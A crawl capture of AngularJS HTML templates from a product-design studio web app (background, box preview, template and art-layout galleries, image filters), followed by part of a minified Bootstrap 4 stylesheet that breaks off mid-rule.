			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.opacity' min='0.1' max='1' step='0.1'
			class="panZoomStep custom-range mr-2" />
		<select class="form-control form-control-lg mr-2"
			ng-model="activeObject.fill.opacity"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1] | orderBy:'-'"></select>
	</div>
	<div class="pr-2">
        <button class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
          <i class="rxicon rxicon-apply-to-all font-xl"></i>
		  <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
        </button>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/boxPreviewPopup.html?1005
body_size: 407
content:
<div class="modal-header px-2">
    <h4 class="m-0 py-1 modal-title w-100">{{appConfiguration.labels.STUDIO_PACKAGE_LABEL_3D_PREVIEW}}</h4>
    <button data-dismiss="modal" class="close pt-1" type="button" ng-click="fullPreview();" ng-if="isMobileScreen !== true">
        <i class="fa fa-expand font-lg"></i>
    </button>
    <button data-dismiss="modal" class="close" type="button" ng-click="close();" ng-if="isMobileScreen === true">
        <i class="far fa-times"></i>
    </button>
</div>
<div class="modal-body">
    <div class="box-preview w-100 h-100" ng-init="initPreview()"></div>
    <div class="previewToolbar">
        <button type="button" ng-click="toggleLid(true)" class="btn-secondary px-1 btn mr-1"><i class="fal fa-2x fa-box-open"></i></button>
        <button type="button" ng-click="toggleLid(false)" class="btn-secondary px-2 btn"><i class="fal fa-2x fa-box"></i></button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/userTemplatePanelHTML.html?1005
body_size: 402
content:
<div ng-init="initUerTemplatePanelHTML()" class="row justify-content-center">
    <div class="col-12" ng-if="extraData.loginLink !== undefined">
        <div class="v-align" >
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLinkTemplate(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="col-12">
        <dir content="dataHtml"></dir>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/artLayoutsPanelGallery.html?1005
body_size: 1444
content:
<div ng-init="initArtLayoutGallery()" class="row">
    <div class="col-12">
        <div class="element-listing artLayout-listing">
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                <div ng-repeat="image in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 overflow-hidden" popover-enable="!isTouchDevice" uib-popover-template="'ArtLayoutTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img ng-src="{{ image.thumbnailUrl }}" ng-click="setImage(image)" title="{{ image.title }}" spinner-load />
                        <div class="img-action-btn" ng-if="selectedImageType === 'artLayout'">
                            <a href="" class="btn btn-sm btn-link p-0 qr-code-edit" ng-if="image.editURL !== undefined" ng-click="editArtLayout(image)" ><i class="far fa-edit"></i> {{ appConfiguration.labels.STUDIO_ARTWORK_TOOLTIP_EDIT }}</a>
                            <a href="" class="btn btn-link text-danger pl-0" ng-if="image.deleteURL !== undefined" ng-click="deleteArtLayout(image)"><i class="far fa-trash-alt"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-12 no-item-found text-primary text-center" ng-if="!images.length">
                    <h4>{{ appConfiguration.labels.STUDIO_LABEL_NO_ARTWORK_FOUND }}</h4>
                </div>
            </div>
            <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingImagesContinue === false">
                <a class="btn btn-link my-3 text-primary">
                    <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="ArtLayoutTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center">
                <span ng-attr-title="{{ image.title }}" class="text-truncate d-block">{{ image.title }} </span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageFilter.html?1005
body_size: 449
content:
<div ng-init="initImageFilters()" ops-loader="imageFiltersLoader">
	<div class="element-listing">
        <div class="row narrow-gutter user-elements element-with-caption" scroll-to-active="imageEditorJsonData.scrollToActive">
            <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="imagesControls in imageColorsFilter" >
                <a class="btn btn-outline-light btn-block p-0 d-flex align-items-center justify-content-center" ng-click="setFilter(imagesControls)" ng-class="{'active': imageEditorJsonData.matrixString === imagesControls.matrix.join(',')}"><img class="img-fluid" ng-src="{{ imagesControls.src }}" spinner-load /></a>
                <div class="img-caption font-sm">
                    <span class="fa-sm text-secondary mt-1 d-block">{{ imagesControls.label }}</span>
                </div>
          </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/Controls/imageAdjustments.html?1005
body_size: 542
content:
<div ng-init="initImageAdjustmentsFilter()">
    <div class="img-adjustment">
        <div class="form-group" ng-repeat="iEffect in imageAdjustmentsFilter" >
            <label ng-click="setAdjustTab(iEffect.type)">{{ iEffect.label }}</label>
            <div class="rx-range-slider img-adjust-scroll">
                <input type="range" class="custom-range" min="{{iEffect.minValue}}" max="{{iEffect.maxValue}}" step="{{iEffect.step}}" class="range-slider-element" ng-model-options="{ updateOn: 'mouseup touchend', allowInvalid: '$inherit' }" ng-change="setAdjustments(iEffect.type)" ng-model="imageEditorJsonData.adjusts[iEffect.type]">
                <span class="range-slider-tooltip" ng-if="iEffect.type === 'Convolute'">{{(imageEditorJsonData.adjusts[iEffect.type]-4.9 | number:1)}}</span>
                <span class="range-slider-tooltip" ng-if="iEffect.type !== 'Convolute'">{{imageEditorJsonData.adjusts[iEffect.type]}}</span>
            </div>
        </div>
    </div>
    <div class="text-center mt-3" ng-if="isMobileScreen !== true">
        <button class="btn btn-primary" type="button" ng-click="resetAdjustments()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_RESET }}</button>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000
body_size: 129041
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:rgba(0,0,0,0)}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}}@media(min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary 